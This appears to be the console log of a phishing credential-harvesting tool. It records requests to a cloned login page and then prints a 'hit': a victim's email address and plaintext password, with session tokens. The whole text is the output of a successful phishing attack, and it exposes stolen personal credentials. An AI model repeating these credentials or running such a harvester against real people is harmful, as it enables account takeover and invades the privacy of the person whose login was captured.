 192.168.1.120 - - [01/Jan/2025 06:48:02] "POST /sessions HTTP/1.1" 302 -
192.168.1.120 - - [01/Jan/2025 06:56:11] "GET / HTTP/1.1" 200 -
192.168.1.120 - - [01/Jan/2025 06:56:14] "GET /opensearch.xml HTTP/1.1" 404 -
192.168.1.120 - - [01/Jan/2025 06:56:21] "GET / HTTP/1.1" 200 -
192.168.1.120 - - [01/Jan/2025 06:56:23] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=comercialveja99@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=Comercialveja99
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.120 - - [01/Jan/2025 06:56:42] "POST /sessions HTTP/1.1" 302 -
Right Control